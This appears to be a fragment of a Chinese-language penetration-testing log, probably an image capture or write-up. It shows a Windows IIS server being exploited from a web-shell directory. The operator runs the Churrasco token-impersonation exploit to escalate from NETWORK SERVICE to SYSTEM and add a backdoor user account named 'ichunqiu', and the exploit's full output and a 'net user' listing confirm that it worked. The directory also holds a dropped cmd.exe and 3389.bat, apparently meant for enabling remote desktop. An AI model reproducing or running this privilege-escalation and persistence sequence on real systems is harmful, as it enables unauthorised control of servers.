 c:\inetpub\wwwroot\inc\> cd \wmpub
C:\wmpub\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCE2-D1CF
C:\wmpub 的目录
2018-03-23 15:35 <DIR> .
2018-03-23 15:35 <DIR> ..
2018-03-23 15:35 530 3389.bat
2018-03-23 15:35 34,304 Churrasco.exe
2018-03-23 15:34 100,864 cmd.exe
2014-11-24 15:19 <DIR> wmiislog
3 个文件 135,698 字节
3 个目录 12,337,561,600 可用字节
C:\wmpub\> churrasco "net user ichunqiu key /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 168
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net user
\\ADMIN-508BF95B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
ichunqiu IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
SUPPORT_388945a0
命令成功完成。